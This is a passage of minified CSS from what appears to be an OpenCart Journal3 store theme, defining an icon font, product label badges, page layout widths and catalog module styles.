 @font-face{font-family:'icomoon';src:url('catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v=907f30d557') format('woff2'),url('catalog/view/theme/journal3/icons/fonts/icomoon.woff?v=907f30d557') format('woff'),url('catalog/view/theme/journal3/icons/fonts/icomoon.ttf?v=907f30d557') format('truetype'),url('catalog/view/theme/journal3/icons/fonts/icomoon.svg?v=907f30d557') format('svg');font-weight:normal;font-style:normal;font-display:block}.icon{font-family:'icomoon' !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale} .product-label-default.product-label-29{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-29{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-29>b{transform:scale(calc(15 / 10))}.product-label-29
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-29.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-29{order:0}.product-info .product-label-default.product-label-29{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-29{margin:5px}.product-info .product-label-diagonal.product-label-29>b{transform:scale(calc(15 / 10))}.product-info .product-label-29
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-29{margin-top:7px;margin-right:7px}.product-info .product-label-29.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-29{margin-top:2px;margin-right:2px}.product-label-29
b{font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-label-29.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-29
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-29{margin-top:2px;margin-right:2px}.product-info .product-label-29.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-30{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-30{display:block;margin:5px;top:initial;left:initial;right:0;bottom:0;transform:translate3d(130px, -8px, 0) rotate(-45deg)}.product-label-diagonal.product-label-30>b{transform:scale(calc(15 / 10))}.product-label-30
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);text-transform:none;background:rgba(255, 255, 255, 1);border-width:1px;border-color:rgba(227, 39, 40, 1);border-radius:0px}.product-label-30.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:30px}.product-label-30{order:0}.product-info .product-label-default.product-label-30{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-30{margin:15px}.product-info .product-label-diagonal.product-label-30>b{transform:scale(calc(15 / 10))}.product-info .product-label-30
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-30{margin-top:7px;margin-right:7px}.product-info .product-label-30.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-30{margin-top:2px;margin-right:2px}.product-label-30
b{font-size:9px;color:rgba(227, 39, 40, 1)}.product-label-30.product-label-default
b{min-width:35px;min-height:20px}.product-info .product-label-30
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-30{margin-top:2px;margin-right:2px}.product-info .product-label-30.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-510{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-510{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-510>b{transform:scale(calc(15 / 10))}.product-label-510
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-510.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-510{order:0}.product-label-510 b::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(227, 39, 40, 1)}.product-info .product-label-default.product-label-510{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-510{margin:5px}.product-info .product-label-diagonal.product-label-510>b{transform:scale(calc(15 / 10))}.product-info .product-label-510
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-510{margin-top:7px;margin-right:7px}.product-info .product-label-510.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-510{margin-top:2px;margin-right:2px}.product-label-510.product-label-default
b{min-width:35px;min-height:20px}.product-info .product-label-510
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-510{margin-top:2px;margin-right:2px}.product-info .product-label-510.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-356{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-356{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-356>b{transform:scale(calc(15 / 10))}.product-label-356
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-356.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-356{order:2}.product-info .product-label-default.product-label-356{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-356{margin:5px}.product-info .product-label-diagonal.product-label-356>b{transform:scale(calc(15 / 10))}.product-info .product-label-356
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-356{margin-top:7px;margin-right:7px}.product-info .product-label-356.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-356{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-356.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-356
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-356{margin-top:2px;margin-right:2px}.product-info .product-label-356.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-345{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-345{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-345>b{transform:scale(calc(20 / 10))}.product-label-345
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-345.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-345{order:0}.product-info .product-label-default.product-label-345{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-345{margin:10px}.product-info .product-label-diagonal.product-label-345>b{transform:scale(calc(20 / 10))}.product-info .product-image .product-label-default.product-label-345{display:flex}.product-info .product-image .product-label-diagonal.product-label-345{display:block}.product-info .product-label-345
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-345{margin-top:7px;margin-right:7px}.product-info .product-label-345.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-345{margin-top:2px;margin-right:2px}.product-label-345
b{font-family:'Archivo';font-weight:700;font-size:8px;color:rgba(41, 46, 46, 1)}.product-label-345.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-345
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-345{margin-top:2px;margin-right:2px}.product-info .product-label-345.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-357{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-357{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-357>b{transform:scale(calc(20 / 10))}.product-label-357
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-357.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-357{order:3}.product-info .product-label-default.product-label-357{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-357{margin:10px}.product-info .product-label-diagonal.product-label-357>b{transform:scale(calc(20 / 10))}.product-info .product-label-357
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-357{margin-top:7px;margin-right:7px}.product-info .product-label-357.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-357{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-357
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1)}.product-label-357.product-label-default
b{min-width:30px;min-height:15px}.product-info .product-label-357
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-357{margin-top:2px;margin-right:2px}.product-info .product-label-357.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-631{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-631{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-631>b{transform:scale(calc(15 / 10))}.product-label-631
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-631.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:10px}.product-label-631{order:5}.product-label-631 b::before{content:none !important}.product-info .product-label-default.product-label-631{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-631{margin:5px}.product-info .product-label-diagonal.product-label-631>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-631{display:flex}.product-info .product-image .product-label-diagonal.product-label-631{display:block}.product-info .product-label-631
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-631{margin-top:7px;margin-right:7px}.product-info .product-label-631.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-631{margin-top:2px;margin-right:2px}.product-label-631.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-631
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1)}.product-info .product-label-631{margin-top:2px;margin-right:2px}.product-info .product-label-631.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-452{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-452{display:block;margin:10px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-452>b{transform:scale(calc(20 / 10))}.product-label-452
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-452.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-452{order:1}.product-info .product-label-default.product-label-452{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-452{margin:10px}.product-info .product-label-diagonal.product-label-452>b{transform:scale(calc(20 / 10))}.product-info .product-label-452
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-452{margin-top:7px;margin-right:7px}.product-info .product-label-452.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-452{margin-top:2px;margin-right:2px;margin-left:3px}.product-label-452
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-label-452.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-452
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1);border-radius:0px}.product-info .product-label-452{margin-top:2px;margin-right:2px}.product-info .product-label-452.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-544{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-544{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-544>b{transform:scale(calc(15 / 10))}.product-label-544
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(227, 39, 40, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-label-544.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-544{order:3}.product-info .product-label-default.product-label-544{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-544{margin:5px}.product-info .product-label-diagonal.product-label-544>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-544{display:flex}.product-info .product-image .product-label-diagonal.product-label-544{display:block}.product-info .product-label-544
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(227, 39, 40, 1);background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(227, 39, 40, 1);border-radius:0px;box-shadow:none}.product-info .product-label-544{margin-top:7px;margin-right:7px}.product-info .product-label-544.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-544{margin-top:2px;margin-right:2px}.product-label-544.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-544
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(227, 39, 40, 1)}.product-info .product-label-544{margin-top:2px;margin-right:2px}.product-info .product-label-544.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-682{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-682{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-682>b{transform:scale(calc(15 / 10))}.product-label-682
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(41, 46, 46, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-label-682.product-label-default
b{min-width:20px;min-height:10px;min-width:30px;min-height:15px}.product-label-682{order:2}.product-info .product-label-default.product-label-682{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-682{margin:5px}.product-info .product-label-diagonal.product-label-682>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-682{display:flex}.product-info .product-image .product-label-diagonal.product-label-682{display:block}.product-info .product-label-682
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-682{margin-top:7px;margin-right:7px}.product-info .product-label-682.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-682{margin-top:2px;margin-right:2px}.product-label-682.product-label-default
b{min-width:15px;min-height:8px}.product-info .product-label-682
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-682{margin-top:2px;margin-right:2px}.product-info .product-label-682.product-label-default
b{min-width:30px;min-height:15px}} .product-label-default.product-label-684{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-684{display:block;margin:5px;top:0;left:initial;right:0;bottom:initial;transform:translate3d(130px, 8px, 0) rotate(45deg)}.product-label-diagonal.product-label-684>b{transform:scale(calc(15 / 10))}.product-label-684
b{font-family:'Archivo';font-weight:400;font-size:9px;background:rgba(255, 255, 255, 1);box-shadow:none;font-size:9px;color:rgba(0, 0, 0, 1);font-weight:700;background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);border-radius:0px;box-shadow:none}.product-label-684.product-label-default
b{min-width:20px;min-height:10px;min-width:50px;min-height:20px}.product-label-684{order:2}.product-info .product-label-default.product-label-684{position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-info .product-label-diagonal.product-label-684{margin:5px}.product-info .product-label-diagonal.product-label-684>b{transform:scale(calc(15 / 10))}.product-info .product-image .product-label-default.product-label-684{display:flex}.product-info .product-image .product-label-diagonal.product-label-684{display:block}.product-info .product-label-684
b{font-family:'Archivo';font-weight:700;font-size:11px;color:rgba(41, 46, 46, 1);border-width:0.5px;border-style:solid;border-color:rgba(41, 46, 46, 1);border-radius:0px;box-shadow:none}.product-info .product-label-684{margin-top:7px;margin-right:7px}.product-info .product-label-684.product-label-default
b{min-width:50px;min-height:20px}@media (max-width: 470px){.product-label-default.product-label-684{margin-top:2px;margin-right:2px}.product-label-684.product-label-default
b{min-width:30px;min-height:25px}.product-info .product-label-684
b{font-family:'Archivo';font-weight:700;font-size:9px;color:rgba(41, 46, 46, 1);border-radius:0px}.product-info .product-label-684{margin-top:2px;margin-right:2px}.product-info .product-label-684.product-label-default
b{min-width:30px;min-height:15px}} .btn-extra-46::before{content:'\eaaf' !important;font-family:icomoon !important} .btn-extra-93::before{content:'\f29c' !important;font-family:icomoon !important} .product-blocks-425{order:3}#content .product-blocks-425{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)} .layout-3 .boxed-layout .site-wrapper{overflow:hidden}.layout-3.boxed-layout
.header{padding:0
20px}.layout-3.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.layout-3 .wrapper, .layout-3 .mega-menu-content, .layout-3 .site-wrapper > .container, .layout-3 .grid-cols, .layout-3.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper, .layout-3.desktop-header-active .is-sticky .sticky-fullwidth-bg, .layout-3.boxed-layout .site-wrapper, .layout-3 .breadcrumb, .layout-3 .title-wrapper, .layout-3 .page-title > span, .layout-3.desktop-header-active .header .top-bar, .layout-3.desktop-header-active .header .mid-bar, .layout-3 .desktop-main-menu-wrapper{max-width:1450px}.layout-3 .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1450px) / 2))}.layout-3html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1450px) / 2)}.layout-3 .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1450px) / 2))}.layout-3html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1450px) / 2)}.layout-3
body{background:rgba(255, 255, 255, 1)}.layout-3
#content{padding-bottom:20px}.layout-3.column-left
#content{padding-left:30px}.layout-3.column-right
#content{padding-right:30px}.layout-3 .side-column{max-width:260px;padding:30px;padding-top:0px}.layout-3.one-column
#content{max-width:calc(100% - 260px)}.layout-3.two-column
#content{max-width:calc(100% - 260px * 2)}.layout-3 #column-right{padding:30px;padding-top:0px;padding-right:0px}.layout-3 .page-title{display:block;display:none !important}@media (max-width: 1300px){.layout-3
#content{padding:20px;padding-top:0px}.layout-3.column-left
#content{padding-left:20px}.layout-3.column-right
#content{padding-right:20px}.layout-3 .side-column{max-width:240px;padding:20px;padding-left:20px}.layout-3.one-column
#content{max-width:calc(100% - 240px)}.layout-3.two-column
#content{max-width:calc(100% - 240px * 2)}.layout-3 #column-right{padding:20px;padding-top:0px}}.grid-row-content-top-1::before{display:block;left:0;width:100vw}.grid-row-content-top-1{margin-bottom:10px}.grid-row-content-top-1 .wave-top{display:block}.grid-row-content-top-1 .wave-bottom{display:block}.grid-col-content-top-1-1{width:100%}.grid-col-content-top-1-1 .grid-item{height:auto}.grid-col-content-top-1-1 .grid-items{justify-content:flex-start}.grid-item-content-top-1-1-1{width:100%} .module-title-596{text-align:center;margin-bottom:20px}.module-title-596
.subtitle{display:inline-block;font-family:'Archivo';font-weight:400;font-size:16px;color:rgba(139, 145, 152, 1);max-width:1000px}.module-title-596 .title-divider{display:none;max-width:100px;height:3px;margin-top:10px;margin-bottom:10px;margin-left:auto;margin-right:auto;display:none;margin-left:auto;margin-right:auto}.module-title-596 .title-wrapper{text-align:center;text-align:center}.module-title-596
h3{font-family:'Anton';font-weight:700;font-size:30px;box-shadow:none}.module-title-596 .title-wrapper
h3{font-family:'Anton';font-weight:700;font-size:40px;color:rgba(0, 0, 0, 1);text-transform:capitalize;letter-spacing:1px}.module-title-596 .title-wrapper
.subtitle{font-family:'Archivo';font-weight:400;font-size:14px}.module-title-596 .title-wrapper::before{opacity:.05;display:block}@media (max-width: 760px){.module-title-596
.subtitle{display:none;font-family:'Archivo';font-weight:400;font-size:14px}.module-title-596
h3{font-family:'Anton';font-weight:400;font-size:20px}}@media (max-width: 470px){.module-title-596
.subtitle{display:inline-block}.module-title-596 .title-wrapper
h3{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(3, 3, 3, 1)}} .module-catalog-348 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-348 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-348  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:20px;padding-left:20px;box-shadow:none}.desktop .module-catalog-348  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-348 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:10px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-348 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-348
.subitems{align-items:flex-start}.module-catalog-348
.subitems{box-shadow:none}.module-catalog-348 .subitem > a
span{font-family:adineue-pro-cyr-black;font-size:13px;color:rgba(0, 0, 0, 1)}.module-catalog-348 .subitem > a:hover
span{color:rgba(28, 28, 28, 1);font-weight:700}.module-catalog-348 .subitem.view-more a
span{font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-348 .subitem.view-more a:hover
span{color:rgba(41, 46, 46, 1)}.module-catalog-348 .subitem.view-more a::before{content:'\eb8a' !important;font-family:icomoon !important;color:rgba(105, 105, 115, 1)}.module-catalog-348 .subitem.view-more a:hover::before{color:rgba(0, 0, 0, 1)}.module-catalog-348 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:7px}.module-catalog-348 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-348 .item-assets{flex-direction:row}.module-catalog-348 .item-assets>a{max-width:40%;order:0}.module-catalog-348 .item-assets
.subitems{width:60%}.module-catalog-348 .item-assets .catalog-image{display:block}.module-catalog-348 .title.module-title{font-family:adineue-pro-cyr-bold;font-size:17px;color:rgba(28, 28, 28, 1);font-weight:700;text-transform:capitalize;background:rgba(139, 145, 152, 1);border-width:5px;padding:5px;text-align:center}.module-catalog-348 .title.module-title::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-348 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-catalog-348 .title.module-title::after, .module-catalog-348 .title.module-title.page-title>span::after{background:rgba(28, 28, 28, 1)}@media (max-width: 1024px){.module-catalog-348 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.module-catalog-348 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}} .module-catalog-349 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-349 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-349 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-349 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-349  .catalog-title{background:rgba(28, 28, 28, 1);padding-right:10px;padding-left:10px;box-shadow:none}.desktop .module-catalog-349  .catalog-title:hover{background:rgba(105, 105, 115, 1)}.module-catalog-349 .catalog-title{margin-bottom:5px;display:flex;font-family:adineue-pro-cyr-bold;font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;width:auto;min-height:40px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-349 .catalog-title:hover{color:rgba(255, 255, 255, 1)}.module-catalog-349
.subitems{align-items:flex-start}.module-catalog-349 .subitem > a
